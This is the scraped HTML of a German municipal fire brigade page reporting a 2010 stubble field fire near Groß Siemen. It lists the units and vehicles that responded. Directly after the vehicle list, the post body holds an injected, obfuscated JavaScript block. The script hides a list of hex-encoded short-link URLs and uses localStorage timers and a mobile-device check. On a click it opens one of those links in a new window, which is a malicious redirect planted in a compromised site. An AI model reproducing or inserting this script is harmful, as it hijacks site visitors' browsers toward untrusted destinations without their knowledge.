	<li id="menu-item-3277" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-3277"><a href="https://www.feuerwehr-kroepelin.de/wissenwertes/feuerloescher-und-brandklassen" class="nav__link"><span class="nav__title">Feuerlöscher und Brandklassen</span></a></li>
	<li id="menu-item-3278" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-3278"><a href="https://www.feuerwehr-kroepelin.de/wissenwertes/tipps-zu-weihnachten" class="nav__link"><span class="nav__title">Tipps zu Weihnachten</span></a></li>
	<li id="menu-item-3279" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-3279"><a href="https://www.feuerwehr-kroepelin.de/wissenwertes/brandschutz-ratgeber" class="nav__link"><span class="nav__title">Brandschutz Ratgeber</span></a></li>
	<li id="menu-item-3280" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-3280"><a href="https://www.feuerwehr-kroepelin.de/wissenwertes/silvester" class="nav__link"><span class="nav__title">Silvester</span></a></li>
	<li id="menu-item-3281" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-3281"><a href="https://www.feuerwehr-kroepelin.de/wissenwertes/rettungskarten-tuev-nord" class="nav__link"><span class="nav__title">Rettungskarten TÜV Nord</span></a></li>
</ul>
</li>
<li id="menu-item-3283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3283"><a href="https://www.feuerwehr-kroepelin.de/veranstaltungen" class="nav__link"><span class="nav__title">Veranstaltungen</span></a></li>
<li id="menu-item-3286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3286"><a href="https://www.feuerwehr-kroepelin.de/kontakt" class="nav__link"><span class="nav__title">Kontakt</span></a></li>
<li id="menu-item-3289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3289"><a href="https://www.feuerwehr-kroepelin.de/links" class="nav__link"><span class="nav__title">Links</span></a></li>
<li id="menu-item-3290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown menu-item-3290"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://www.feuerwehr-kroepelin.de/impressum" class="nav__link"><span class="nav__title">Impressum</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-3291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy dropdown-item menu-item-3291"><a href="https://www.feuerwehr-kroepelin.de/impressum/datenschutzerklaerung" class="nav__link"><span class="nav__title">Datenschutzerklärung</span></a></li>
</ul>
</li>
<li id="menu-item-3292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3292"><a href="https://www.feuerwehr-kroepelin.de/archiv" class="nav__link"><span class="nav__title">Archiv</span></a></li>
</ul></div>      </div>
  </nav>
</div></div></header>


  
    <div id="main-wrapper" class="section">

                      

          <div class="czr-hot-crumble container page-breadcrumbs" role="navigation" >
  <div class="row">
        <nav class="breadcrumbs col-12"><span class="trail-begin"><a href="https://www.feuerwehr-kroepelin.de" title="Gemeindefeuerwehr Kröpelin" rel="home" class="trail-begin">Start</a></span> <span class="sep">&raquo;</span> <a href="https://www.feuerwehr-kroepelin.de/category/altenhagen" title="Altenhagen">Altenhagen</a> <span class="sep">&raquo;</span> <span class="trail-end">Stoppelfeldbrand Nähe Groß Siemen</span></nav>  </div>
</div>
          <div class="container" role="main">

            
            <div class="flex-row row column-content-wrapper">

                
                <div id="content" class="col-12 col-md-9 article-container">

                  <article id="post-1010" class="post-1010 post type-post status-publish format-standard category-altenhagen category-einsaetze category-gross-siemen-schmadebeck category-jennewitz-diedrichshagen category-kroepelin czr-hentry" >
    <header class="entry-header " >
  <div class="entry-header-inner">
                <div class="tax__container post-info entry-meta">
          <a class="tax__link" href="https://www.feuerwehr-kroepelin.de/category/altenhagen" title="Alle Beiträge in Altenhagen anzeigen"> <span>Altenhagen</span> </a><a class="tax__link" href="https://www.feuerwehr-kroepelin.de/category/einsaetze" title="Alle Beiträge in Einsätze anzeigen"> <span>Einsätze</span> </a><a class="tax__link" href="https://www.feuerwehr-kroepelin.de/category/gross-siemen-schmadebeck" title="Alle Beiträge in Groß Siemen / Schmadebeck anzeigen"> <span>Groß Siemen / Schmadebeck</span> </a><a class="tax__link" href="https://www.feuerwehr-kroepelin.de/category/jennewitz-diedrichshagen" title="Alle Beiträge in Jennewitz /Diedrichshagen anzeigen"> <span>Jennewitz /Diedrichshagen</span> </a><a class="tax__link" href="https://www.feuerwehr-kroepelin.de/category/kroepelin" title="Alle Beiträge in Kröpelin anzeigen"> <span>Kröpelin</span> </a>        </div>
        <h1 class="entry-title">Stoppelfeldbrand Nähe Groß Siemen</h1>
        <div class="header-bottom">
      <div class="post-info">
                  <span class="entry-meta">
        <span class="author-meta">von <span class="author vcard"><span class="author_name"><a class="url fn n" href="https://www.feuerwehr-kroepelin.de/author/webmasterfeuerwehr" title="Alle Beiträge von webmasterfeuerwehr anzeigen" rel="author">webmasterfeuerwehr</a></span></span></span><span class="v-separator">|</span>Veröffentlicht am <a href="https://www.feuerwehr-kroepelin.de/2010/09/08" title="10:46" rel="bookmark"><time class="entry-date published updated" datetime="8. September 2010">8. September 2010</time></a></span>      </div>
    </div>
      </div>
</header>  <div class="post-entry tc-content-inner">
    <section class="post-content entry-content " >
            <div class="czr-wp-the-content">
        <p>Am frühen, gestrigen Abend wurden die Kameraden aus Groß Siemen und Kröpelin zu einem Stoppelfeldbrand nach Groß Siemen alarmiert. Ein Mähdrescher hatte wahrscheinlich beim Dreschen den Brand verursacht.</p>
<p>Beim Eintreffen der ersten Einsatzkräfte wurden die Ortgruppen aus Altenhagen und Jennewitz nachalarmiert, um ausreichend Löschwasser an der Einsatzstelle zu gewährleisten.</p>
<p>Nach ca. 3/4h war der Brand auf einer Fläche von ca 3 Hektar gelöscht.</p>
<p>Einsatzdauer: 1h</p>
<p>Einsatzfahrzeuge:</p>
<p>Groß Siemen LF 16, MTW</p>
<p>Kröpelin HLF2012, TLF 16/24</p>
<p>Altenhagen TLF 16/24</p>
<p>Jennewitz TFL 16/24<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x49\x63\x64\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6b\x70\x4a\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x7a\x69\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x66\x57\x41\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x50\x6b\x58\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x68\x65\x4e\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4d\x6d\x66\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6c\x46\x55\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x68\x66\x73\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4b\x6f\x51\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
      </div>
      <footer class="post-footer clearfix">
                <div class="row entry-meta justify-content-between align-items-center">
                          </div>
      </footer>
    </section><!-- .entry-content -->
  </div><!-- .post-entry -->
  </article><section class="post-related-articles czr-carousel " id="related-posts-section" >
  <header class="row flex-row">
    <h3 class="related-posts_title col">Vielleicht gefällt dir auch</h3>
          <div class="related-posts_nav col col-auto">
        <span class="btn btn-skin-dark inverted czr-carousel-prev slider-control czr-carousel-control disabled icn-left-open-big" title="Vorherige ähnliche Beiträge" tabindex="0"></span>
        <span class="btn btn-skin-dark inverted czr-carousel-next slider-control czr-carousel-control icn-right-open-big" title="Weitere ähnliche Beiträge" tabindex="0"></span>
      </div>
      </header>
  <div class="row grid-container__square-mini carousel-inner">
  <article id="post-4152_related_posts" class="col-6 grid-item czr-related-post post-4152 einsatz type-einsatz status-publish has-post-thumbnail category-einsaetze einsatzart-th-klein fahrzeug-dlk-18-12 fahrzeug-hlf20 alarmierungsart-divera-24-7 alarmierungsart-dme alarmierungsart-sirene evw_unit-lz-kroepelin czr-hentry" >
  <div class="grid__item flex-wrap flex-lg-nowrap flex-row">
    <section class="tc-thumbnail entry-media__holder col-12 col-lg-6 czr__r-w1by1" >
  <div class="entry-media__wrapper czr__r-i js-centering">
        <a class="bg-link" rel="bookmark" href="https://www.feuerwehr-kroepelin.de/einsatzberichte/hk-baumhindernis-10"></a>
  <img  width="510" height="510"  src="[data-uri]" data-src="https://www.feuerwehr-kroepelin.de/wp-content/uploads/nggallery_import/2_TH_Baum-510x510.jpg"  class="attachment-tc-sq-thumb tc-thumb-type-thumb czr-img no-lazy wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://www.feuerwehr-kroepelin.de/wp-content/uploads/nggallery_import/2_TH_Baum-510x510.jpg 510w, https://www.feuerwehr-kroepelin.de/wp-content/uploads/nggallery_import/2_TH_Baum-150x150.jpg 150w" data-sizes="auto, (max-width: 510px) 100vw, 510px" /><div class="post-action btn btn-skin-dark-shaded inverted"><a href="https://www.feuerwehr-kroepelin.de/wp-content/uploads/nggallery_import/2_TH_Baum-scaled.jpg" class="expand-img icn-expand"></a></div>  </div>
</section>      <section class="tc-content entry-content__holder col-12 col-lg-6 czr__r-w1by1">
        <div class="entry-content__wrapper">
        <header class="entry-header " >
  <div class="entry-header-inner ">
          <div class="entry-meta post-info">
          Veröffentlicht am <a href="https://www.feuerwehr-kroepelin.de/einsatzberichte/hk-baumhindernis-10" title="Permalink zu:&nbsp;HK &#8211; Baumhindernis" rel="bookmark"><time class="entry-date published updated" datetime="7. August 2023">7. August 2023</time></a>      </div>
              <h2 class="entry-title ">
      <a class="czr-title" href="https://www.feuerwehr-kroepelin.de/einsatzberichte/hk-baumhindernis-10" rel="bookmark">HK &#8211; Baumhindernis</a>
    </h2>
            </div>
</header><div class="tc-content-inner entry-summary"  >
            <div class="czr-wp-the-content">
              <p>Die Kameraden sicherten die Einsatzstelle und zersägten das Baumhindernis mittels Motorkettensäge.&nbsp;</p>
          </div>
      </div>        </div>
      </section>
  </div>
</article><article id="post-1841_related_posts" class="col-6 grid-item czr-related-post post-1841 post type-post status-publish format-standard category-einsaetze category-kroepelin czr-hentry" >
  <div class="grid__item flex-wrap flex-lg-nowrap flex-row">
    <section class="tc-thumbnail entry-media__holder col-12 col-lg-6 czr__r-w1by1" >
  <div class="entry-media__wrapper czr__r-i js-centering">
        <a class="bg-link" rel="bookmark" href="https://www.feuerwehr-kroepelin.de/2014/06/09/baumhindernis-nach-unwetter.htm"></a>
          <svg class="czr-svg-placeholder thumb-standard-empty" id="696e30fa27bd2" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M928 832q0-14-9-23t-23-9q-66 0-113 47t-47 113q0 14 9 23t23 9 23-9 9-23q0-40 28-68t68-28q14 0 23-9t9-23zm224 130q0 106-75 181t-181 75-181-75-75-181 75-181 181-75 181 75 75 181zm-1024 574h1536v-128h-1536v128zm1152-574q0-159-112.5-271.5t-271.5-112.5-271.5 112.5-112.5 271.5 112.5 271.5 271.5 112.5 271.5-112.5 112.5-271.5zm-1024-642h384v-128h-384v128zm-128 192h1536v-256h-828l-64 128h-644v128zm1664-256v1280q0 53-37.5 90.5t-90.5 37.5h-1536q-53 0-90.5-37.5t-37.5-90.5v-1280q0-53 37.5-90.5t90.5-37.5h1536q53 0 90.5 37.5t37.5 90.5z"/></svg>
        <img class="czr-img-placeholder" src="https://www.feuerwehr-kroepelin.de/wp-content/themes/customizr/assets/front/img/thumb-standard-empty.png" alt="Baumhindernis nach Unwetter" data-czr-post-id="696e30fa27bd2" width="300" height="300"/>  </div>
</section>      <section class="tc-content entry-content__holder col-12 col-lg-6 czr__r-w1by1">
        <div class="entry-content__wrapper">
        <header class="entry-header " >
  <div class="entry-header-inner ">
          <div class="entry-meta post-info">
          Veröffentlicht am <a href="https://www.feuerwehr-kroepelin.de/2014/06/09/baumhindernis-nach-unwetter.htm" title="Permalink zu:&nbsp;Baumhindernis nach Unwetter" rel="bookmark"><time class="entry-date published updated" datetime="9. Juni 2014">9. Juni 2014</time></a>      </div>
              <h2 class="entry-title ">
      <a class="czr-title" href="https://www.feuerwehr-kroepelin.de/2014/06/09/baumhindernis-nach-unwetter.htm" rel="bookmark">Baumhindernis nach Unwetter</a>
    </h2>
            </div>
</header><div class="tc-content-inner entry-summary"  >
            <div class="czr-wp-the-content">
              <p>Das Unwetter am gestrigen Abend sorgte im ganzen Land für zahlreiche Einsätze der Feuerwehren.  Die Kröpeliner Kameraden wurden um 18:48 zu einem [&hellip;]</p>
          </div>
      </div>        </div>
      </section>
  </div>
</article><article id="post-2140_related_posts" class="col-6 grid-item czr-related-post post-2140 post type-post status-publish format-standard category-einsaetze category-gross-siemen-schmadebeck category-jennewitz-diedrichshagen category-kroepelin czr-hentry" >
  <div class="grid__item flex-wrap flex-lg-nowrap flex-row">
    <section class="tc-thumbnail entry-media__holder col-12 col-lg-6 czr__r-w1by1" >
  <div class="entry-media__wrapper czr__r-i js-centering">
        <a class="bg-link" rel="bookmark" href="https://www.feuerwehr-kroepelin.de/2015/10/22/kuechenbrand.htm"></a>
  <img  width="510" height="383"  src="[data-uri]" data-src="https://www.feuerwehr-kroepelin.de/wp-content/uploads/PA210231.jpg"  class="attachment-tc-sq-thumb tc-thumb-type-attachment czr-img no-lazy" alt="" decoding="async" loading="lazy" data-srcset="https://www.feuerwehr-kroepelin.de/wp-content/uploads/PA210231.jpg 3968w, https://www.feuerwehr-kroepelin.de/wp-content/uploads/PA210231-300x225.jpg 300w, https://www.feuerwehr-kroepelin.de/wp-content/uploads/PA210231-1024x768.jpg 1024w" data-sizes="auto, (max-width: 510px) 100vw, 510px" /><div class="post-action btn btn-skin-dark-shaded inverted"><a href="https://www.feuerwehr-kroepelin.de/wp-content/uploads/PA210231.jpg" class="expand-img icn-expand"></a></div>  </div>
</section>      <section class="tc-content entry-content__holder col-12 col-lg-6 czr__r-w1by1">
        <div class="entry-content__wrapper">
        <header class="entry-header " >
  <div class="entry-header-inner ">
          <div class="entry-meta post-info">
          Veröffentlicht am <a href="https://www.feuerwehr-kroepelin.de/2015/10/22/kuechenbrand.htm" title="Permalink zu:&nbsp;Küchenbrand" rel="bookmark"><time class="entry-date published updated" datetime="22. Oktober 2015">22. Oktober 2015</time></a>      </div>
              <h2 class="entry-title ">
      <a class="czr-title" href="https://www.feuerwehr-kroepelin.de/2015/10/22/kuechenbrand.htm" rel="bookmark">Küchenbrand</a>
    </h2>
            </div>
</header><div class="tc-content-inner entry-summary"  >
            <div class="czr-wp-the-content">
              <p>Durch einen vermutlichen, technischen Defekt an einem Dampfgarer kam es heute Mittag zu einem Küchenbrand im Gesellschaftshaus „Zum Raben“ in der Bützower [&hellip;]</p>
          </div>
      </div>        </div>
      </section>
  </div>
</article><article id="post-2945_related_posts" class="col-6 grid-item czr-related-post post-2945 post type-post status-publish format-standard category-kroepelin czr-hentry" >
  <div class="grid__item flex-wrap flex-lg-nowrap flex-row">
    <section class="tc-thumbnail entry-media__holder col-12 col-lg-6 czr__r-w1by1" >
  <div class="entry-media__wrapper czr__r-i js-centering">
        <a class="bg-link" rel="bookmark" href="https://www.feuerwehr-kroepelin.de/2018/01/28/tannenbaumverbrennen-2.htm"></a>
  <img  width="351" height="510"  src="[data-uri]" data-src="https://www.feuerwehr-kroepelin.de/wp-content/uploads/tannenbaumverbrennen.jpg"  class="attachment-tc-sq-thumb tc-thumb-type-attachment czr-img no-lazy" alt="" decoding="async" loading="lazy" data-srcset="https://www.feuerwehr-kroepelin.de/wp-content/uploads/tannenbaumverbrennen.jpg 1651w, https://www.feuerwehr-kroepelin.de/wp-content/uploads/tannenbaumverbrennen-207x300.jpg 207w, https://www.feuerwehr-kroepelin.de/wp-content/uploads/tannenbaumverbrennen-768x1115.jpg 768w, https://www.feuerwehr-kroepelin.de/wp-content/uploads/tannenbaumverbrennen-706x1024.jpg 706w" data-sizes="auto, (max-width: 351px) 100vw, 351px" /><div class="post-action btn btn-skin-dark-shaded inverted"><a href="https://www.feuerwehr-kroepelin.de/wp-content/uploads/tannenbaumverbrennen.jpg" class="expand-img icn-expand"></a></div>  </div>
</section>      <section class="tc-content entry-content__holder col-12 col-lg-6 czr__r-w1by1">
        <div class="entry-content__wrapper">
        <header class="entry-header " >
  <div class="entry-header-inner ">
          <div class="entry-meta post-info">
          Veröffentlicht am <a href="https://www.feuerwehr-kroepelin.de/2018/01/28/tannenbaumverbrennen-2.htm" title="Permalink zu:&nbsp;Tannenbaumverbrennen" rel="bookmark"><time class="entry-date published updated" datetime="28. Januar 2018">28. Januar 2018</time></a>      </div>
              <h2 class="entry-title ">
      <a class="czr-title" href="https://www.feuerwehr-kroepelin.de/2018/01/28/tannenbaumverbrennen-2.htm" rel="bookmark">Tannenbaumverbrennen</a>
    </h2>
            </div>
</header><div class="tc-content-inner entry-summary"  >
            <div class="czr-wp-the-content">
              <p>Am nächsten Sonnabend, den 03.02.2018 findet ab 18.00 Uhr wieder das traditionelle Tannenbaumverbrennen statt.</p>
          </div>
      </div>        </div>
      </section>
  </div>
</article>  </div>
</section>

<div id="czr-comments" class="comments-area " >
    <div id="comments" class="comments_container comments czr-comments-block">
  <section class="post-comments">
      </section>
</div>  </div>                </div>

                <div class="right sidebar tc-sidebar col-12 col-md-3 text-md-right" >
  <div id="right" class="widget-area" role="complementary">
              <aside class="social-block widget widget_social">
        <div class="social-links">
          <ul class="socials " >
  <li ><a rel="nofollow noopener noreferrer" class="social-icon icon-feed"  title="RSS-Feed abonnieren" aria-label="RSS-Feed abonnieren" href="https://www.feuerwehr-kroepelin.de/feed/rss"  target="_blank" ><i class="fas fa-rss"></i></a></li> <li ><a rel="nofollow noopener noreferrer" class="social-icon icon-mail"  title="Folge uns auf Email" aria-label="Folge uns auf Email" href="mailto:info@feuerwehr-kroepelin.de"  target="_blank" ><i class="fas fa-envelope"></i></a></li> <li ><a rel="nofollow noopener noreferrer" class="social-icon icon-facebook"  title="Folge uns auf Facebook" aria-label="Folge uns auf Facebook" href="https://www.facebook.com/feuerwehrkroepelin/"  target="_blank" ><i class="fab fa-facebook"></i></a></li></ul>
        </div>
      </aside>
            <aside id="text-3" class="widget widget_text"><h3 class="widget-title">Herzlich Willkommen</h3>			<div class="textwidget"><p><img src="https://www.feuerwehr-kroepelin.de/wp-content/uploads/wappenfeuerwehr_trans.gif" vspace="4" align="right"/>Seit dem Zusammenschluß der Stadt Kröpelin mit den Gemeinden des Amtes im Juni 2004, bilden die Feuerwehren Kröpelin, Altenhagen, Jennewitz/ Diedrichshagen und Groß Siemen / Schmadebeck eine gemeinsame Feuerwehr, die Gemeindefeuerwehr Kröpelin.</p>
<p>Auf diesen Seiten finden Sie viele Informationen über die einzelnen</p>
<p>Standorte, Fahrzeuge / Technik, Einsätze und Wissenswertes über unsere Feuerwehr.</p>
<p>Kontakt : admin(at)feuerwehr-kroepelin.de</p>
</div>
		</aside><aside id="block-3" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"></div>
</div>
</div></div>
</div>
</div>
</aside>          </div>
</div>
            </div><!-- .column-content-wrapper -->

            

          </div><!-- .container -->

          <div id="czr-push-footer" ></div>
    </div><!-- #main-wrapper -->

    
          <div class="container-fluid">
        <div class="post-navigation row " >
  <nav id="nav-below" class="col-12">
    <h2 class="sr-only">Beitragsnavigation</h2>
    <ul class="czr_pager row flex-row flex-no-wrap">
      <li class="previous col-5 text-left">
              <span class="sr-only">Vorheriger Beitrag</span>
